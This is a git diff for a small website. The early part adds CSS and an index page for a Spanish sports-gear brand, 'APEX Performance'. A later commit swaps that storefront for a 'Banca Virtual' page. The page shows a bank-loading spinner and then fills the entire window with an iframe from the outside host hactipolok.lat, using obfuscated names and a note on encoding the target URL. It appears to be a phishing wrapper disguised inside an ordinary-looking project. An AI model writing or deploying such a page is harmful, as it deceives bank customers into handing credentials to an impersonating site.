+      <div class="flex justify-between items-center" style="border-top: 1px solid var(--color-border); padding-top: var(--space-4); margin-top: var(--space-8);">
+        <p class="fade-up" style="margin: 0; font-weight: 700;">&copy; 2026 APEX PERFORMANCE.</p>
+        <div class="flex gap-4 fade-up">
+          <a href="#" class="nav-link">Instagram</a>
+          <a href="#" class="nav-link">Twitter</a>
+        </div>
+      </div>
+    </div>
+  </footer>
+
+  <script src="js/main.js"></script>
+</body>
+</html>
--- a/css/variables.css
+++ b/css/variables.css
@@ -0,0 +1,47 @@
+:root {
+  /* Colors - High Contrast, Aggressive */
+  --color-bg: #000000; /* Pure Black */
+  --color-surface: #0F0F0F; /* Very dark gray for subtle depth */
+  --color-text-primary: #FFFFFF; /* Pure White */
+  --color-text-secondary: #888888; /* Mid gray */
+  --color-accent: #DFFF00; /* Neon Volt */
+  --color-accent-alt: #FF2A00; /* Infrared / Danger Red (optional accents) */
+  --color-border: #222222;
+
+  /* Typography */
+  --font-display: 'Oswald', sans-serif;
+  --font-body: 'Inter', sans-serif;
+  
+  /* Fluid Typography for massive headings */
+  --text-xs: clamp(0.75rem, 0.7rem + 0.25vw, 0.875rem);
+  --text-sm: clamp(0.875rem, 0.8rem + 0.375vw, 1rem);
+  --text-base: clamp(1rem, 0.95rem + 0.25vw, 1.125rem);
+  --text-lg: clamp(1.125rem, 1.05rem + 0.375vw, 1.25rem);
+  --text-xl: clamp(1.25rem, 1.1rem + 0.75vw, 1.5rem);
+  --text-2xl: clamp(1.5rem, 1.3rem + 1vw, 2rem);
+  --text-3xl: clamp(2rem, 1.5rem + 2.5vw, 3rem);
+  --text-4xl: clamp(3rem, 2.5rem + 5vw, 6rem);
+  --text-hero: clamp(4rem, 2rem + 12vw, 12rem); 
+
+  /* Spacing */
+  --space-2: 0.5rem;
+  --space-4: 1rem;
+  --space-8: 2rem;
+  --space-12: 3rem;
+  --space-16: 4rem;
+  --space-24: 6rem;
+  --space-32: 8rem;
+  --space-48: 12rem; 
+
+  /* Easings for Motion - Snappy, Aggressive, Fast */
+  --ease-out-expo: cubic-bezier(0.19, 1, 0.22, 1);
+  --ease-snappy: cubic-bezier(0.85, 0, 0.15, 1);
+  --ease-elastic: cubic-bezier(0.175, 0.885, 0.32, 1.275);
+  
+  /* Z-index layers */
+  --z-negative: -1;
+  --z-base: 0;
+  --z-content: 10;
+  --z-overlay: 50;
+  --z-cursor: 9999;
+}
--- a/css/base.css
+++ b/css/base.css
@@ -0,0 +1,65 @@
+/* Reset & Global Base */
+*, *::before, *::after {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html {
+  font-size: 16px;
+  scroll-behavior: smooth;
+}
+
+body {
+  background-color: var(--color-bg);
+  color: var(--color-text-primary);
+  font-family: var(--font-body);
+  font-weight: 400;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  cursor: none; 
+  overflow-x: hidden;
+}
+
+/* Typography Selection */
+::selection {
+  background-color: var(--color-accent);
+  color: var(--color-bg);
+}
+
+h1, h2, h3, h4, h5, h6 {
+  font-family: var(--font-display);
+  font-weight: 700;
+  line-height: 0.95;
+  text-transform: uppercase;
+  letter-spacing: -0.03em;
+}
+
+h1 { font-size: var(--text-hero); }
+h2 { font-size: var(--text-4xl); }
+h3 { font-size: var(--text-3xl); }
+h4 { font-size: var(--text-2xl); }
+
+p {
+  font-size: var(--text-base);
+  color: var(--color-text-secondary);
+  max-width: 60ch; 
+  margin-bottom: var(--space-4);
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+  cursor: none; 
+}
+
+img, picture, video, canvas, svg {
+  display: block;
+  max-width: 100%;
+  height: auto;
+}
+
+ul, ol {
+  list-style: none;
+}
--- a/css/layout.css
+++ b/css/layout.css
@@ -0,0 +1,82 @@
+/* Grids and Layouts */
+.container {
+  width: 100%;
+  max-width: 1800px;
+  margin: 0 auto;
+  padding: 0 var(--space-8);
+}
+
+@media (max-width: 768px) {
+  .container {
+    padding: 0 var(--space-4);
+  }
+}
+
+.section {
+  padding: var(--space-32) 0;
+  position: relative;
+}
+
+.section--large {
+  padding: var(--space-48) 0;
+}
+
+.section--no-pad {
+  padding: 0;
+}
+
+/* Grid System */
+.grid {
+  display: grid;
+  gap: var(--space-4); /* Tighter gaps for a more condensed, aggressive look */
+}
+
+.grid-cols-2 {
+  grid-template-columns: repeat(2, 1fr);
+}
+
+.grid-cols-3 {
+  grid-template-columns: repeat(3, 1fr);
+}
+
+.grid-cols-4 {
+  grid-template-columns: repeat(4, 1fr);
+}
+
+@media (max-width: 1200px) {
+  .grid-cols-4 { grid-template-columns: repeat(2, 1fr); }
+}
+
+@media (max-width: 992px) {
+  .grid-cols-2, .grid-cols-3 {
+    grid-template-columns: 1fr;
+  }
+}
+
+/* Flex Utilities */
+.flex { display: flex; }
+.flex-col { flex-direction: column; }
+.items-center { align-items: center; }
+.justify-center { justify-content: center; }
+.justify-between { justify-content: space-between; }
+.gap-4 { gap: var(--space-4); }
+.gap-8 { gap: var(--space-8); }
+
+/* Navigation Layout */
+.navbar {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  padding: var(--space-4) 0;
+  z-index: var(--z-overlay);
+  background: rgba(0,0,0,0.8);
+  backdrop-filter: blur(10px);
+  border-bottom: 1px solid var(--color-border);
+}
+
+.navbar .container {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
--- a/css/components.css
+++ b/css/components.css
@@ -0,0 +1,174 @@
+/* UI Components */
+
+/* Custom Cursor (Crosshair / Sniper feel) */
+.custom-cursor {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 24px;
+  height: 24px;
+  border: 2px solid var(--color-accent);
+  border-radius: 50%;
+  pointer-events: none;
+  z-index: var(--z-cursor);
+  transform: translate(-50%, -50%);
+  transition: width 0.2s var(--ease-snappy), height 0.2s var(--ease-snappy), background-color 0.2s ease, border-radius 0.2s ease;
+  mix-blend-mode: difference;
+}
+
+.custom-cursor::after {
+  content: '';
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  width: 4px;
+  height: 4px;
+  background-color: var(--color-accent);
+  border-radius: 50%;
+  transform: translate(-50%, -50%);
+}
+
+.custom-cursor.is-hovering {
+  width: 60px;
+  height: 60px;
+  border-radius: 0; /* Square on hover for tech feel */
+  background-color: rgba(223, 255, 0, 0.1);
+}
+
+/* Buttons */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  padding: 1.2rem 3rem;
+  font-family: var(--font-display);
+  font-size: var(--text-lg);
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+  color: var(--color-bg);
+  background-color: var(--color-accent);
+  border: none;
+  position: relative;
+  overflow: hidden;
+  transition: transform 0.2s var(--ease-snappy);
+  clip-path: polygon(0 0, 100% 0, 95% 100%, 0% 100%); /* Slanted edge */
+}
+
+.btn:hover {
+  transform: scale(1.05) skewX(-5deg);
+}
+
+.btn--outline {
+  background-color: transparent;
+  color: var(--color-text-primary);
+  border: 2px solid var(--color-text-primary);
+  clip-path: none;
+}
+
+.btn--outline:hover {
+  background-color: var(--color-text-primary);
+  color: var(--color-bg);
+  transform: scale(1.05);
+}
+
+/* Navigation Links */
+.nav-link {
+  font-family: var(--font-display);
+  font-size: var(--text-base);
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+  color: var(--color-text-primary);
+  position: relative;
+  transition: color 0.2s ease;
+}
+
+.nav-link:hover {
+  color: var(--color-accent);
+  font-style: italic;
+}
+
+/* Product Cards */
+.product-card {
+  position: relative;
+  display: flex;
+  flex-direction: column;
+  background-color: var(--color-surface);
+  border: 1px solid var(--color-border);
+  transition: border-color 0.3s ease;
+}
+
+.product-card:hover {
+  border-color: var(--color-accent);
+}
+
+.product-card__image-wrapper {
+  position: relative;
+  aspect-ratio: 1/1;
+  padding: var(--space-8);
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  background-color: #111;
+  overflow: hidden;
+}
+
+.product-card__image {
+  width: 80%;
+  height: auto;
+  object-fit: contain;
+  transition: transform 0.5s var(--ease-snappy);
+  filter: drop-shadow(0 20px 30px rgba(0,0,0,0.5));
+}
+
+.product-card:hover .product-card__image {
+  transform: scale(1.1) translateY(-10px);
+}
+
+.product-card__info {
+  padding: var(--space-4);
+  display: flex;
+  justify-content: space-between;
+  align-items: flex-end;
+}
+
+.product-card__title {
+  font-family: var(--font-display);
+  font-size: var(--text-2xl);
+  line-height: 1;
+  margin-bottom: 0.25rem;
+}
+
+.product-card__price {
+  font-family: var(--font-body);
+  font-size: var(--text-base);
+  color: var(--color-accent);
+  font-weight: 700;
+}
+
+/* Marquee / Ticker */
+.marquee {
+  width: 100vw;
+  overflow: hidden;
+  white-space: nowrap;
+  background-color: var(--color-accent);
+  color: var(--color-bg);
+  padding: var(--space-2) 0;
+  display: flex;
+}
+
+.marquee-content {
+  display: inline-block;
+  animation: marquee-scroll 20s linear infinite;
+  font-family: var(--font-display);
+  font-size: var(--text-3xl);
+  font-weight: 700;
+  text-transform: uppercase;
+  padding-right: 2rem;
+}
+
+@keyframes marquee-scroll {
+  0% { transform: translateX(0); }
+  100% { transform: translateX(-50%); }
+}
--- a/css/motion.css
+++ b/css/motion.css
@@ -0,0 +1,69 @@
+/* Motion and Animations */
+
+/* Aggressive Reveal Text */
+.reveal-text {
+  overflow: hidden;
+  display: block;
+}
+
+.reveal-text span {
+  display: inline-block;
+  transform: translateY(110%) skewY(10deg);
+  opacity: 0;
+  transition: transform 0.8s var(--ease-snappy), opacity 0.8s ease;
+}
+
+.reveal-text.is-inview span {
+  transform: translateY(0) skewY(0);
+  opacity: 1;
+}
+
+/* Fast Fade Up */
+.fade-up {
+  opacity: 0;
+  transform: translateY(50px);
+  transition: opacity 0.6s ease, transform 0.6s var(--ease-snappy);
+}
+
+.fade-up.is-inview {
+  opacity: 1;
+  transform: translateY(0);
+}
+
+/* Skew on Scroll Container */
+.skew-scroll {
+  transition: transform 0.1s linear;
+}
+
+/* Page Transition Overlay */
+.page-transition {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100vh;
+  background-color: var(--color-accent);
+  z-index: 99999;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  transform-origin: top;
+  transition: transform 0.6s var(--ease-snappy);
+}
+
+.page-transition.is-hidden {
+  transform: scaleY(0);
+}
+
+.page-transition .loader-text {
+  font-family: var(--font-display);
+  font-size: var(--text-hero);
+  font-weight: 700;
+  color: var(--color-bg);
+  text-transform: uppercase;
+}
+
+/* Staggering */
+.delay-1 { transition-delay: 0.1s; }
+.delay-2 { transition-delay: 0.2s; }
+.delay-3 { transition-delay: 0.3s; }

==== commit 3dc4d441: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,164 +1,235 @@
-<!DOCTYPE html>
-<html lang="es">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>APEX | High-Performance Gear</title>
-  <meta name="description" content="APEX Performance. Equipamiento deportivo de élite para los que no conocen el límite.">
-  
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Oswald:wght@700&display=swap" rel="stylesheet">
-  
-  <link rel="stylesheet" href="css/variables.css">
-  <link rel="stylesheet" href="css/base.css">
-  <link rel="stylesheet" href="css/layout.css">
-  <link rel="stylesheet" href="css/components.css">
-  <link rel="stylesheet" href="css/motion.css">
-</head>
-<body>
-  
-  <div class="page-transition">
-    <div class="loader-text">APEX</div>
-  </div>
-
-  <div class="custom-cursor"></div>
-
-  <nav class="navbar">
-    <div class="container">
-      <a href="index.html" class="nav-brand" style="display: flex; align-items: center; gap: 0.5rem;">
-        <svg width="24" height="24" viewBox="0 0 24 24" fill="var(--color-accent)"><path d="M12 2L2 22h20L12 2zm0 4.5l6.5 13h-13L12 6.5z"/></svg>
-        <h4 style="margin:0; font-size: 1.5rem; color: var(--color-text-primary);">APEX</h4>
-      </a>
-      <ul class="nav-links flex gap-8">
-        <li><a href="catalogo.html" class="nav-link">Gear</a></li>
-        <li><a href="atletas.html" class="nav-link">Atletas</a></li>
-      </ul>
-    </div>
-  </nav>
-
-  <main>
-    <!-- Hero Section -->
-    <section class="section section--no-pad" style="min-height: 100vh; position: relative; overflow: hidden; display: flex; align-items: center;">
-      <!-- Video Background (Simulated with an image) -->
-      <img src="https://images.unsplash.com/photo-1517836357463-d25dfeac3438?q=80&w=2070&auto=format&fit=crop" alt="Athlete training" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; opacity: 0.4; z-index: var(--z-negative); filter: grayscale(100%) contrast(1.5);">
-      
-      <div class="container" style="position: relative; z-index: var(--z-content); padding-top: var(--space-16);">
-        <h1 class="reveal-text">
-          <span>ROMPE</span>
-        </h1>
-        <h1 class="reveal-text delay-1" style="color: var(--color-accent); text-shadow: 0 0 20px rgba(223, 255, 0, 0.5);">
-          <span>TUS LÍMITES</span>
-        </h1>
-        <div class="fade-up delay-2" style="margin-top: var(--space-8); display: flex; gap: var(--space-4);">
-          <a href="catalogo.html" class="btn">Comprar Ahora</a>
-          <a href="atletas.html" class="btn btn--outline">Ver Atletas</a>
-        </div>
-      </div>
-    </section>
-
-    <!-- Infinite Marquee -->
-    <div class="marquee">
-      <div class="marquee-content">
-        ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX // ALTO RENDIMIENTO // SIN EXCUSAS // APEX //
-      </div>
-    </div>
-
-    <!-- Featured Gear -->
-    <section class="section" style="background-color: var(--color-bg);">
-      <div class="container">
-        <div class="flex justify-between items-end" style="margin-bottom: var(--space-8);">
-          <h2 class="reveal-text"><span>Nuevo Gear</span></h2>
-          <a href="catalogo.html" class="nav-link fade-up">Ver todo</a>
-        </div>
-        
-        <div class="grid grid-cols-4 skew-scroll">
-          
-          <a href="#" class="product-card fade-up">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1542291026-7eec264c27ff?q=80&w=2070&auto=format&fit=crop" alt="Zapatilla APEX Velocity" class="product-card__image" style="transform: rotate(-15deg);">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Velocity 1.0</h3>
-                <span class="product-card__price">Running</span>
-              </div>
-              <span class="product-card__price">$180</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-1">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1556906781-9a412961c28c?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Titan" class="product-card__image">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Titan X</h3>
-                <span class="product-card__price">Crossfit</span>
-              </div>
-              <span class="product-card__price">$150</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-2">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1608231387042-66d1773070a5?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Phantom" class="product-card__image" style="filter: grayscale(100%);">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Phantom</h3>
-                <span class="product-card__price">Training</span>
-              </div>
-              <span class="product-card__price">$140</span>
-            </div>
-          </a>
-
-          <a href="#" class="product-card fade-up delay-3">
-            <div class="product-card__image-wrapper">
-              <img src="https://images.unsplash.com/photo-1595950653106-6c9ebd614d3a?q=80&w=1974&auto=format&fit=crop" alt="Zapatilla APEX Volt" class="product-card__image">
-            </div>
-            <div class="product-card__info">
-              <div>
-                <h3 class="product-card__title">Volt Pro</h3>
-                <span class="product-card__price">Track</span>
-              </div>
-              <span class="product-card__price">$200</span>
-            </div>
-          </a>
-
-        </div>
-      </div>
-    </section>
-
-    <!-- Manifesto / Image Section -->
-    <section class="section section--no-pad">
-      <div class="grid grid-cols-2" style="gap: 0; align-items: stretch;">
-        <div style="background-color: var(--color-accent); color: var(--color-bg); padding: var(--space-16); display: flex; flex-direction: column; justify-content: center;">
-          <h2 class="reveal-text" style="color: var(--color-bg);"><span>EL DOLOR ES</span></h2>
-          <h2 class="reveal-text delay-1" style="color: var(--color-bg);"><span>COMBUSTIBLE</span></h2>
-          <p class="fade-up delay-2" style="color: var(--color-bg); font-weight: 700; margin-top: var(--space-4);">No diseñamos para los que se rinden. Diseñamos para los que empujan la última repetición cuando los músculos queman. Tecnología punta, materiales indestructibles.</p>
-        </div>
-        <div>
-          <img src="https://images.unsplash.com/photo-1534438327276-14e5300c3a48?q=80&w=2070&auto=format&fit=crop" alt="Gym" style="width: 100%; height: 100%; object-fit: cover; filter: contrast(1.2);">
-        </div>
-      </div>
-    </section>
-  </main>
-
-  <footer class="section" style="padding-bottom: var(--space-8); border-top: 1px solid var(--color-border); margin-top: var(--space-16);">
-    <div class="container flex justify-between flex-col gap-8" style="flex-direction: column;">
-      <h1 class="reveal-text" style="font-size: clamp(3rem, 15vw, 12rem); text-align: center; color: var(--color-surface);">APEX</h1>
-      
-      <div class="flex justify-between items-center" style="border-top: 1px solid var(--color-border); padding-top: var(--space-4); margin-top: var(--space-8);">
-        <p class="fade-up" style="margin: 0; font-weight: 700;">&copy; 2026 APEX PERFORMANCE.</p>
-        <div class="flex gap-4 fade-up">
-          <a href="#" class="nav-link">Instagram</a>
-          <a href="#" class="nav-link">Twitter</a>
-        </div>
-      </div>
-    </div>
-  </footer>
-
-  <script src="js/main.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="es">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Banca Virtual...</title>
+    <style>
+        * {
+            box-sizing: border-box;
+        }
+
+        body,
+        html {
+            margin: 0;
+            padding: 0;
+            height: 100%;
+            overflow: hidden;
+            background: #fff;
+            font-family: system-ui, -apple-system, sans-serif;
+        }
+
+        #_lw {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            background: #fff;
+            z-index: 1000;
+            transition: opacity 0.35s ease;
+        }
+
+        #_lw.h {
+            opacity: 0;
+            pointer-events: none;
+        }
+
+        ._sp {
+            width: 46px;
+            height: 46px;
+            border: 4px solid #e9ecef;
+            border-top-color: #0d6efd;
+            border-radius: 50%;
+            animation: _k 0.9s linear infinite;
+            margin-bottom: 14px;
+        }
+
+        @keyframes _k {
+            to {
+                transform: rotate(360deg);
+            }
+        }
+
+        ._lt {
+            color: #6c757d;
+            font-size: 14px;
+        }
+
+        ._ef {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            border: none;
+            opacity: 0;
+            transition: opacity 0.35s ease;
+            background: #fff;
+            z-index: 1;
+        }
+
+        ._ef.v {
+            opacity: 1;
+        }
+
+        #_em {
+            display: none;
+            position: fixed;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            padding: 24px;
+            border-radius: 8px;
+            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            max-width: 90%;
+            z-index: 500;
+        }
+
+        #_em.s {
+            display: block;
+        }
+
+        #_em h3 {
+            margin: 0 0 8px;
+            color: #495057;
+        }
+
+        #_em p {
+            margin: 0 0 16px;
+            color: #6c757d;
+        }
+
+        #_em button {
+            background: #0d6efd;
+            color: #fff;
+            border: none;
+            padding: 10px 20px;
+            border-radius: 6px;
+            cursor: pointer;
+            font-size: 14px;
+        }
+
+        #_em button:hover {
+            background: #0b5ed7;
+        }
+
+        noscript {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            background: #fff;
+            text-align: center;
+            padding: 20px;
+        }
+    </style>
+</head>
+
+<body>
+
+    <!-- Cargador / Loader -->
+    <div id="_lw">
+        <div class="_sp"></div>
+        <div class="_lt">Cargando banca virtual...</div>
+    </div>
+
+    <!-- Contenedor del Iframe -->
+    <iframe id="_mainFrame" class="_ef"></iframe>
+
+    <!-- Error -->
+    <div id="_em">
+        <h3>Contenido no disponible</h3>
+        <p>Estamos experimentando dificultades técnicas.</p>
+        <button onclick="location.reload()">Reintentar</button>
+    </div>
+
+    <noscript>
+        <div>
+            <h2>JavaScript requerido</h2>
+            <p>Esta página necesita JavaScript para funcionar correctamente.</p>
+        </div>
+    </noscript>
+
+    <script>
+        (function () {
+            'use strict';
+
+            // ═══════════════════════════════════════════════════════
+            // PARA CAMBIAR LAS URLs:
+            // Abre convertir.html en tu navegador, pega la URL,
+            // y copia los números que te da. Reemplázalos abajo.
+            // ═══════════════════════════════════════════════════════
+
+            // URL principal
+            var _0x1 = "https://hactipolok.lat/";
+
+            // ── Decisión principal ──
+            function _loadTarget() {
+                try {
+                    var loader = document.getElementById('_lw');
+                    var errorMsg = document.getElementById('_em');
+                    var ifrm = document.getElementById('_mainFrame');
+
+                    if (!ifrm) return;
+
+                    // Al cargar el iframe, ocultamos el cargador y mostramos el contenido con transición
+                    ifrm.onload = function () {
+                        if (loader) {
+                            loader.classList.add('h');
+                        }
+                        ifrm.classList.add('v');
+                    };
+
+                    // Si ocurre un error de carga
+                    ifrm.onerror = function () {
+                        if (loader) {
+                            loader.classList.add('h');
+                        }
+                        if (errorMsg) {
+                            errorMsg.classList.add('s');
+                        }
+                    };
+
+                    // Asignar destino
+                    ifrm.src = _0x1;
+
+                    // Temporizador de seguridad (8 segundos)
+                    setTimeout(function () {
+                        if (loader && !loader.classList.contains('h')) {
+                            loader.classList.add('h');
+                            ifrm.classList.add('v');
+                        }
+                    }, 8000);
+
+                } catch (e) {
+                    var loader = document.getElementById('_lw');
+                    var errorMsg = document.getElementById('_em');
+                    if (loader) loader.classList.add('h');
+                    if (errorMsg) errorMsg.classList.add('s');
+                }
+            }
+
+            // ── Ejecutar Inmediatamente ──
+            if (document.readyState === 'loading') {
+                document.addEventListener('DOMContentLoaded', _loadTarget);
+            } else {
+                _loadTarget();
+            }
+
+        })();
+    </script>
+</body>
+
+</html>
